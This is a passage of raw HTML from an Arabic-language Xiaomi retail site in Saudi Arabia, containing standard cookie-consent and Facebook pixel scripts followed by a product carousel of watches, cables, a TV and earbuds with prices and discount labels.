                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();</script> <script type="text/javascript">(function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

            // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
              facebook_loadScript(
                pixel_script_filename,
                function() {
                  var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                  _facebookAdsExtension.facebookPixel.init(
                    '1018827982268678',
                    {},
                    params);
                                  });
                      })();</script> <link type='text/css' href='catalog/view/theme/journal3/ms_sa_symbol/marvel_sar_currency_style.css' rel='stylesheet' /></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>القائمة </span><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>سلة التسوق</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-compact"><div class="header header-compact header-sm"><div class="top-bar navbar-nav"><div class="top-menu top-menu-401"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.mistore.sa/index.php?route=account/order" ><span class="links-text">تتبع طلبي</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/blog-ar" ><span class="links-text">المدونة</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a><span class="links-text">تسوق آمن</span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a><span class="links-text">توصيل للمنزل</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"><div id="language" class="language"><form action="https://www.mistore.sa/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"><div class="dropdown drop-menu">
<button type="button" class="dropdown-toggle" data-toggle="dropdown">
<span class="language-flag-title"> <a class="language-select " data-name="en-gb"  style="color: unset;text-decoration: unset;">
<span class="symbol"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span>
<span class="language-title">English</span>  </a>
</span>
</button></div>
<input type="hidden" name="code" value=""/>
<input type="hidden" name="redirect" value="https://www.mistore.sa/index.php?route=common/home"/></form></div></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-402"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.mistore.sa/index.php?route=account/login" ><span class="links-text">تسجيل الدخول</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/index.php?route=product/compare" ><span class="links-text">مقارنة المنتجات</span><span class="count-badge compare-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=account/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.mistore.sa/index.php?route=common/home">
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 2x" width="442" height="442" alt="Mi Store" title="Mi Store"/>
</a></div></div><div class="desktop-main-menu-wrapper navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>القائمة</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.mistore.sa/index.php?route=product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جميع المنتجات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe489816e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe489816e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-415 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جميع المنتجات</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('91')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" title="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red">شاومي كيبل شاحن USB-C مقاس 1متر أحمر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="91"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('91', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('91')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('91')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('72')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أسود" title="شاومي كيبل شاحن USB-C مقاس 1متر أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black">شاومي كيبل شاحن USB-C مقاس 1متر أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="72"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('72', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('72')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('72')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('165')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-500x500.webp 2x"  width="250" height="250" alt="ساعة شاومي Redmi Watch 2 Lite / أسود" title="ساعة شاومي Redmi Watch 2 Lite / أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-44 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black">ساعة شاومي Redmi Watch 2 Lite / أسود</a></div><div class="description">ساعة شاومي لايت&nbsp;بتصميم خارجي مشابه بنسبة كبيرة لتصميم ساعات ابل الذكية الشهيرة، ساعة شاومي لايت مصنوعة من البلاستيك، جسم الساعة يأتي بشكل مربع تق..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>319</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>156</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="165"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('165', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('165')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('165')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('290')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="290"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('290', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('290')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('290')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('118')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Buds-3" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي Redmi Buds 3 " title="سماعة شاومي Redmi Buds 3 " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Buds-3">سماعة شاومي Redmi Buds 3 </a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>149</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="118"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('118', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('118')"><span class="btn-text">إضافة لرغباتي</span></a>
